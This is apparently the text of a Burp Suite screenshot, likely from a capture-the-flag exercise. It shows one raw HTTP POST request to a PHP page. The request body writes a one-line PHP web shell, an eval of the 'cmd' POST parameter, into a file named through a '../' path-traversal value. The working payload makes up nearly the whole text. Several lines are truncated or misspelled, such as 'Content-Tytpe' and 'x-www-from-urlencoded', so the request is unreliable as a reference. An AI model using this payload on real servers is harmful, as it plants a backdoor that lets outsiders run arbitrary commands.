 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?page=&id=1%2B9&submit=%E6%8F%90%E4%
2 Host: 220.249.52.133:36541
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Tytpe:application/x-www-from-urlencoded
9 Cookie: PHPSESSID=0k4cfk33iruq4tc0pbhicrhkr5
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 51
13
14 con=<?php @eval($_POST['cmd']);?>&file=../cmd.php/.